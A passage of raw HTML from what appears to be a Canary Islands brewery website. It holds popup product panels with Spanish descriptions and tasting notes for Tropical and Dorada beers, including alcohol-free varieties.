alt="NOTAS-SABOR-dorada-cero-tostada" decoding="async" title="NOTAS-SABOR-dorada-cero-tostada" /></noscript><img width="354" height="151" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20354%20151%22%3E%3C/svg%3E' data-src="https://ccc.es/wp-content/uploads/2024/05/NOTAS-SABOR-dorada-cero-tostada-1.svg" class="lazyload vc_single_image-img attachment-medium" alt="NOTAS-SABOR-dorada-cero-tostada" decoding="async" title="NOTAS-SABOR-dorada-cero-tostada" /></div></figure></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="norebro-socialbar-sc socialbar  text-left new-tab-links outline social-column-4 shadow default" 
 id="norebro-custom-696c26c45b797" 
 > <a href=" https://x.com/dorada_especial?lang=es&amp;mx=2" target="_blank" class="twitter"> <span class="icon fa fa-twitter"></span> </a> <a href=" https://www.facebook.com/doradaespecial/" target="_blank" class="facebook"> <span class="icon fa fa-facebook"></span> </a> <a href=" https://www.instagram.com/dorada_especial/" target="_blank" class="instagram"> <span class="icon fa fa-instagram"></span> </a> <a href=" https://www.youtube.com/channel/UC8dwmjJu8WBSGJ9mmUuZThg" class="youtube"> <span class="icon fa fa-youtube"></span> </a></div><div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p><a href="https://www.doradaespecial.com/" target="_blank" rel="noopener noreferrer"><span style="color: #646468; font-size: 14px;">DESCÚBRELA →</span></a></p></div></div></div></div></div><div class="marcas_flechas wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner vc_custom_1574957912235"><div class="wpb_wrapper"><div class="norebro-icon-box-sc icon-box text-center dorada_pilsen" 
 id="norebro-custom-696c26c45bad3" 
 ><div class="icon-wrap"> <span class="linea-arrows-circle-up"></span></div><div class="content-wrap"><div class="content-center with-full"><div class="wrap"><h3></h3></div></div></div><p class="description content-full"></p></div><div class="norebro-icon-box-sc icon-box text-center dorada_sin_limon" 
 id="norebro-custom-696c26c45bb3a" 
 ><div class="icon-wrap"> <span class="linea-arrows-circle-down"></span></div><div class="content-wrap"><div class="content-center with-full"><div class="wrap"><h3></h3></div></div></div><p class="description content-full"></p></div></div></div></div></div></div> <button type="button" class="pum-close popmake-close" aria-label="Cerrar"> x </button></div></div><div id="pum-5679102" class="pum pum-overlay pum-theme-5676635 pum-theme-dorada-esencia popmake-overlay click_open" data-popmake="{&quot;id&quot;:5679102,&quot;slug&quot;:&quot;tropical-pilsen&quot;,&quot;theme_id&quot;:5676635,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.tropical_pilsen&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;90%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;75%&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;20&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;slide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
 ><div id="popmake-5679102" class="pum-container popmake theme-5676635 size-custom"><div class="pum-content popmake-content" tabindex="0"><div class="vc_row wpb_row vc_row-fluid vc_custom_1588846883930 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner vc_custom_1574957172091"><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_center"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><noscript><img width="500" height="627" src="https://ccc.es/wp-content/uploads/2020/05/FICHA_tropical-pilsen.png" class="vc_single_image-img attachment-full" alt="" decoding="async" title="FICHA_tropical-pilsen" srcset="https://ccc.es/wp-content/uploads/2020/05/FICHA_tropical-pilsen.png 500w, https://ccc.es/wp-content/uploads/2020/05/FICHA_tropical-pilsen-239x300.png 239w" sizes="(max-width: 500px) 100vw, 500px" /></noscript><img width="500" height="627" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20627%22%3E%3C/svg%3E' data-src="https://ccc.es/wp-content/uploads/2020/05/FICHA_tropical-pilsen.png" class="lazyload vc_single_image-img attachment-full" alt="" decoding="async" title="FICHA_tropical-pilsen" data-srcset="https://ccc.es/wp-content/uploads/2020/05/FICHA_tropical-pilsen.png 500w, https://ccc.es/wp-content/uploads/2020/05/FICHA_tropical-pilsen-239x300.png 239w" data-sizes="(max-width: 500px) 100vw, 500px" /></div></figure></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="norebro-text-sc " 
 id="norebro-custom-696c26c45d7ff" 
 ></p><h2><span style="color: #646468; font-size: 42px;">Tropical Pilsen</span></h2><p><span style="color: #646468; font-size: 30px; line-height: 43px;">La marca líder en las islas embotella toda nuestra herencia de frescura y calidad. Destapar una Tropical es saber que estás en compañía de tus seres más queridos.</span></p></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="norebro-text-sc " 
 id="norebro-custom-696c26c45d894" 
 ></p><h4>DESCRIPCIÓN</h4><p>La cerveza que está presente en los momentos favoritos de los consumidores de Gran Canaria desde 1924 destaca por el perfecto equilibrio entre sus ingredientes, por su color inconfundible y su sabor refrescante. Tener una Tropical entre las manos significa sentir muy cerca a la isla de Gran Canaria, sus costumbres y sus habitantes, hay que ser consciente de que ese vínculo tan especial no lo logra cualquiera.</p><p>La<strong> familia Tropical</strong> tiene cuatro variedades, aparte de la Pilsen, Tropical Limón, Tropical 1924, Tropical Sin Filtros y Tropical 0.0.</p><h4>NOTAS DE SABOR</h4><p>Cerveza refrescante con suave aroma a fruta, malta y lúpulo. Destaca el amargor bien balanceado con el cuerpo.</p></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div  class="wpb_single_image wpb_content_element vc_align_left"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><noscript><img width="354" height="151" src="https://ccc.es/wp-content/uploads/2020/05/NOTAS-SABOR-pilsen.svg" class="vc_single_image-img attachment-medium" alt="NOTAS SABOR pilsen" decoding="async" title="NOTAS SABOR pilsen" /></noscript><img width="354" height="151" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20354%20151%22%3E%3C/svg%3E' data-src="https://ccc.es/wp-content/uploads/2020/05/NOTAS-SABOR-pilsen.svg" class="lazyload vc_single_image-img attachment-medium" alt="NOTAS SABOR pilsen" decoding="async" title="NOTAS SABOR pilsen" /></div></figure></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="norebro-socialbar-sc socialbar  text-left new-tab-links outline social-column-4 shadow default" 
 id="norebro-custom-696c26c45f1fc" 
 > <a href=" https://twitter.com/cervezatropical" target="_blank" class="twitter"> <span class="icon fa fa-twitter"></span> </a> <a href=" https://www.facebook.com/cervezatropical/" target="_blank" class="facebook"> <span class="icon fa fa-facebook"></span> </a> <a href=" https://www.instagram.com/cervezatropical/" target="_blank" class="instagram"> <span class="icon fa fa-instagram"></span> </a> <a href=" https://www.youtube.com/user/CervezaTropical" class="youtube"> <span class="icon fa fa-youtube"></span> </a></div><div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="marcas_flechas wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner vc_custom_1574957912235"><div class="wpb_wrapper"><div class="norebro-icon-box-sc icon-box text-center tropical_premium" 
 id="norebro-custom-696c26c45f3f7" 
 ><div class="icon-wrap"> <span class="linea-arrows-circle-up"></span></div><div class="content-wrap"><div class="content-center with-full"><div class="wrap"><h3></h3></div></div></div><p class="description content-full"></p></div><div class="norebro-icon-box-sc icon-box text-center tropical_limon" 
 id="norebro-custom-696c26c45f435" 
 ><div class="icon-wrap"> <span class="linea-arrows-circle-down"></span></div><div class="content-wrap"><div class="content-center with-full"><div class="wrap"><h3></h3></div></div></div><p class="description content-full"></p></div></div></div></div></div></div> <button type="button" class="pum-close popmake-close" aria-label="Cerrar"> x </button></div></div><div id="pum-5683295" class="pum pum-overlay pum-theme-5676635 pum-theme-dorada-esencia popmake-overlay click_open" data-popmake="{&quot;id&quot;:5683295,&quot;slug&quot;:&quot;tropical-sin-filtros&quot;,&quot;theme_id&quot;:5676635,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.tropical_sin-filtro&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;90%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;75%&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;20&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;slide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
 ><div id="popmake-5683295" class="pum-container popmake theme-5676635 size-custom"><div class="pum-content popmake-content" tabindex="0"><div class="vc_row wpb_row vc_row-fluid vc_custom_1588846883930 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner vc_custom_1574957172091"><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_center"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><noscript><img width="500" height="627" src="https://ccc.es/wp-content/uploads/2023/05/Tropical-sin-filtrar-lata.png" class="vc_single_image-img attachment-full" alt="Tropical-sin-filtrar-lata" decoding="async" title="Tropical-sin-filtrar-lata" srcset="https://ccc.es/wp-content/uploads/2023/05/Tropical-sin-filtrar-lata.png 500w, https://ccc.es/wp-content/uploads/2023/05/Tropical-sin-filtrar-lata-239x300.png 239w" sizes="(max-width: 500px) 100vw, 500px" /></noscript><img width="500" height="627" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20627%22%3E%3C/svg%3E' data-src="https://ccc.es/wp-content/uploads/2023/05/Tropical-sin-filtrar-lata.png" class="lazyload vc_single_image-img attachment-full" alt="Tropical-sin-filtrar-lata" decoding="async" title="Tropical-sin-filtrar-lata" data-srcset="https://ccc.es/wp-content/uploads/2023/05/Tropical-sin-filtrar-lata.png 500w, https://ccc.es/wp-content/uploads/2023/05/Tropical-sin-filtrar-lata-239x300.png 239w" data-sizes="(max-width: 500px) 100vw, 500px" /></div></figure></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="norebro-text-sc " 
 id="norebro-custom-696c26c460ba9" 
 ></p><h2><span style="color: #646468; font-size: 42px;">Tropical Sin Filtros</span></h2><p><span style="color: #646468; font-size: 30px; line-height: 43px;">Tropical Sin Filtros, una cerveza sin filtrar auténtica y natural, con algo más de cuerpo, turbia por la levadura en suspensión que le da un toque sedoso y con matices afrutados que la hacen fácil de beber.</span></p></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="norebro-text-sc " 
 id="norebro-custom-696c26c460c41" 
 ></p><h4>DESCRIPCIÓN</h4><p>Con el aval de la marca madre Tropical, introducimos Tropical Sin Filtros, un líquido de calidad superior, elaborado mediante un proceso que mantiene intacta las propiedades de sus ingredientes naturales.</p><p>Presenta matices añadidos como una mayor turbidez, lo cual le da una textura en boca más sedosa y, donde se nota más el lúpulo haciéndola ligeramente más amarga y obteniendo más plenitud en boca.</p><p>Sabemos que hay más cervezas sin filtrar, pero pocas que lideren y pongan en valor la forma de vivir y sentir canaria, auténtica y natural.</p><h4>NOTAS DE SABOR</h4><p>Cerveza con ligero amargor, a la cual se le añade lúpulo en maduración para fomentar los aromas frutales y la turbidez.</p><p>Al ser sin filtrar, parte de la levadura que queda en el tanque de bodega llega hasta el producto final, dándole el aspecto turbio.</p></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div  class="wpb_single_image wpb_content_element vc_align_left"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><noscript><img width="354" height="159" src="https://ccc.es/wp-content/uploads/2023/05/NOTAS-SABOR-tropial-sin-filtro.svg" class="vc_single_image-img attachment-medium" alt="" decoding="async" title="NOTAS-SABOR-tropial-sin-filtro" /></noscript><img width="354" height="159" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20354%20159%22%3E%3C/svg%3E' data-src="https://ccc.es/wp-content/uploads/2023/05/NOTAS-SABOR-tropial-sin-filtro.svg" class="lazyload vc_single_image-img attachment-medium" alt="" decoding="async" title="NOTAS-SABOR-tropial-sin-filtro" /></div></figure></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="norebro-socialbar-sc socialbar  text-left new-tab-links outline social-column-4 shadow default" 
 id="norebro-custom-696c26c462f31" 
 > <a href=" https://twitter.com/cervezatropical" target="_blank" class="twitter"> <span class="icon fa fa-twitter"></span> </a> <a href=" https://www.facebook.com/cervezatropical/" target="_blank" class="facebook"> <span class="icon fa fa-facebook"></span> </a> <a href=" https://www.instagram.com/cervezatropical/" target="_blank" class="instagram"> <span class="icon fa fa-instagram"></span> </a> <a href=" https://www.youtube.com/user/CervezaTropical" class="youtube"> <span class="icon fa fa-youtube"></span> </a></div><div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="marcas_flechas wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner vc_custom_1574957912235"><div class="wpb_wrapper"><div class="norebro-icon-box-sc icon-box text-center tropical_cero" 
 id="norebro-custom-696c26c4630fc" 
 ><div class="icon-wrap"> <span class="linea-arrows-circle-up"></span></div><div class="content-wrap"><div class="content-center with-full"><div class="wrap"><h3></h3></div></div></div><p class="description content-full"></p></div><div class="norebro-icon-box-sc icon-box text-center tropical_pilsen" 
 id="norebro-custom-696c26c46313b" 
 ><div class="icon-wrap"> <span class="linea-arrows-circle-down"></span></div><div class="content-wrap"><div class="content-center with-full"><div class="wrap"><h3></h3></div></div></div><p class="description content-full"></p></div></div></div></div></div></div> <button type="button" class="pum-close popmake-close" aria-label="Cerrar"> x </button></div></div><div id="pum-5679065" class="pum pum-overlay pum-theme-5676635 pum-theme-dorada-esencia popmake-overlay click_open" data-popmake="{&quot;id&quot;:5679065,&quot;slug&quot;:&quot;dorada-sin&quot;,&quot;theme_id&quot;:5676635,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.dorada_sin&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;90%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;75%&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;20&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;slide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
 ><div id="popmake-5679065" class="pum-container popmake theme-5676635 size-custom"><div class="pum-content popmake-content" tabindex="0"><div class="vc_row wpb_row vc_row-fluid vc_custom_1588846883930 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner vc_custom_1574957172091"><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_center"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><noscript><img width="500" height="627" src="https://ccc.es/wp-content/uploads/2020/05/ficha-dorada-sin.png" class="vc_single_image-img attachment-full" alt="dorada-sin" decoding="async" title="ficha-dorada-sin" srcset="https://ccc.es/wp-content/uploads/2020/05/ficha-dorada-sin.png 500w, https://ccc.es/wp-content/uploads/2020/05/ficha-dorada-sin-239x300.png 239w" sizes="(max-width: 500px) 100vw, 500px" /></noscript><img width="500" height="627" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20627%22%3E%3C/svg%3E' data-src="https://ccc.es/wp-content/uploads/2020/05/ficha-dorada-sin.png" class="lazyload vc_single_image-img attachment-full" alt="dorada-sin" decoding="async" title="ficha-dorada-sin" data-srcset="https://ccc.es/wp-content/uploads/2020/05/ficha-dorada-sin.png 500w, https://ccc.es/wp-content/uploads/2020/05/ficha-dorada-sin-239x300.png 239w" data-sizes="(max-width: 500px) 100vw, 500px" /></div></figure></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="norebro-text-sc " 
 id="norebro-custom-696c26c4648f8" 
 ></p><h2><span style="color: #646468; font-size: 42px;">Dorada Sin</span></h2><p><span style="color: #646468; font-size: 30px; line-height: 43px;">Dorada Sin ofrece la auténtica experiencia cervecera, con aroma de malta y lúpulo, pero sin alcohol. Cualquier momento es adecuado para su consumo sin límites.</span></p></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="norebro-text-sc " 
 id="norebro-custom-696c26c464983" 
 ></p><h4>DESCRIPCIÓN</h4><p>Esta variedad de Dorada tiene un gusto amargo equilibrado y está azucarada de manera natural, sin conservantes ni sabores añadidos. Esta bebida <em>sin</em> referente en Canarias destaca por su naturalidad y frescura, y es la cerveza sin alcohol preferida en el archipiélago.</p><h4>NOTAS DE SABOR</h4><p>Cerveza sin alcohol con intenso sabor dulce y mosto, ligeramente astringente. Tiene un carácter refrescante y posee balanceadas y agradables notas de lúpulo.</p></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div  class="wpb_single_image wpb_content_element vc_align_left"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><noscript><img width="354" height="151" src="https://ccc.es/wp-content/uploads/2020/05/NOTAS-SABOR-dorada-sin-1.svg" class="vc_single_image-img attachment-medium" alt="NOTAS-SABOR-dorada-sin" decoding="async" title="NOTAS-SABOR-dorada-sin" /></noscript><img width="354" height="151" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20354%20151%22%3E%3C/svg%3E' data-src="https://ccc.es/wp-content/uploads/2020/05/NOTAS-SABOR-dorada-sin-1.svg" class="lazyload vc_single_image-img attachment-medium" alt="NOTAS-SABOR-dorada-sin" decoding="async" title="NOTAS-SABOR-dorada-sin" /></div></figure></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="norebro-socialbar-sc socialbar  text-left new-tab-links outline social-column-4 shadow default" 
 id="norebro-custom-696c26c466186" 
 > <a href=" https://twitter.com/cervezadorada" target="_blank" class="twitter"> <span class="icon fa fa-twitter"></span> </a> <a href=" https://www.facebook.com/cervezadorada/" target="_blank" class="facebook"> <span class="icon fa fa-facebook"></span> </a> <a href=" https://www.instagram.com/cervezadorada" target="_blank" class="instagram"> <span class="icon fa fa-instagram"></span> </a> <a href=" https://www.youtube.com/user/doradaenvivo" class="youtube"> <span class="icon fa fa-youtube"></span> </a></div><div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p><a href="https://dorada.es/" target="_blank" rel="noopener noreferrer"><span style="color: #646468; font-size: 14px;">DESCÚBRELA →</span></a></p></div></div></div></div></div><div class="marcas_flechas wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner vc_custom_1574957912235"><div class="wpb_wrapper"><div class="norebro-icon-box-sc icon-box text-center dorada_pilsen" 
 id="norebro-custom-696c26c4663f7" 
 ><div class="icon-wrap"> <span class="linea-arrows-circle-up"></span></div><div class="content-wrap"><div class="content-center with-full"><div class="wrap"><h3></h3></div></div></div><p class="description content-full"></p></div><div class="norebro-icon-box-sc icon-box text-center dorada_sin_limon" 
 id="norebro-custom-696c26c466439" 
 ><div class="icon-wrap"> <span class="linea-arrows-circle-down"></span></div><div class="content-wrap"><div class="content-center with-full"><div class="wrap"><h3></h3></div></div></div><p class="description content-full"></p></div></div></div></div></div></div> <button type="button" class="pum-close popmake-close" aria-label="Cerrar"> x </button></div></div><div id="pum-5679074" class="pum pum-overlay pum-theme-5676635 pum-theme-dorada-esencia popmake-overlay click_open" data-popmake="{&quot;id&quot;:5679074,&quot;slug&quot;:&quot;dorada-sin-con-limon&quot;,&quot;theme_id&quot;:5676635,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.dorada_sin_limon&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;90%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;75%&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;20&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;slide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
 ><div id="popmake-5679074" class="pum-container popmake theme-5676635 size-custom"><div class="pum-content popmake-content" tabindex="0"><div class="vc_row wpb_row vc_row-fluid vc_custom_1588846883930 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner vc_custom_1574957172091"><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_center"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><noscript><img width="500" height="627" src="https://ccc.es/wp-content/uploads/2020/05/ficha-dorada-sin-limon.png" class="vc_single_image-img attachment-full" alt="dorada-sin-limon" decoding="async" title="ficha-dorada-sin-limon" srcset="https://ccc.es/wp-content/uploads/2020/05/ficha-dorada-sin-limon.png 500w, https://ccc.es/wp-content/uploads/2020/05/ficha-dorada-sin-limon-239x300.png 239w" sizes="(max-width: 500px) 100vw, 500px" /></noscript><img width="500" height="627" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20627%22%3E%3C/svg%3E' data-src="https://ccc.es/wp-content/uploads/2020/05/ficha-dorada-sin-limon.png" class="lazyload vc_single_image-img attachment-full" alt="dorada-sin-limon" decoding="async" title="ficha-dorada-sin-limon" data-srcset="https://ccc.es/wp-content/uploads/2020/05/ficha-dorada-sin-limon.png 500w, https://ccc.es/wp-content/uploads/2020/05/ficha-dorada-sin-limon-239x300.png 239w" data-sizes="(max-width: 500px) 100vw, 500px" /></div></figure></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="norebro-text-sc " 
 id="norebro-custom-696c26c467bec" 
 ></p><h2><span style="color: #646468; font-size: 42px;">Dorada Sin con Limón</span></h2><p><span style="color: #646468; font-size: 30px; line-height: 43px;">Dorada Sin con Limón es la radler sin alcohol ideal para ser consumida sin limitaciones en cualquier ocasión.</span></p></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="norebro-text-sc " 
 id="norebro-custom-696c26c467c77" 
 ></p><h4>DESCRIPCIÓN</h4><p>Sin componentes artificiales, <strong>Dorada Sin con Limón</strong> incorpora una explosión de sabor a limón en su interior, además de conservar toda la frescura de ser elaborada aquí cerquita para que puedas disfrutar de ella sin límites.</p><h4>NOTAS DE SABOR</h4><p>Bebida refrescante con base de cerveza Dorada Sin alcohol. Tiene un carácter refrescante, toque ácido y bien balanceada.</p></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div  class="wpb_single_image wpb_content_element vc_align_left"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><noscript><img width="354" height="151" src="https://ccc.es/wp-content/uploads/2022/04/NOTAS-SABOR-dorada-sin-limon.svg" class="vc_single_image-img attachment-medium" alt="" decoding="async" title="NOTAS-SABOR-dorada-sin-limon" /></noscript><img width="354" height="151" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20354%20151%22%3E%3C/svg%3E' data-src="https://ccc.es/wp-content/uploads/2022/04/NOTAS-SABOR-dorada-sin-limon.svg" class="lazyload vc_single_image-img attachment-medium" alt="" decoding="async" title="NOTAS-SABOR-dorada-sin-limon" /></div></figure></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="norebro-socialbar-sc socialbar  text-left new-tab-links outline social-column-4 shadow default" 
 id="norebro-custom-696c26c4695a8" 
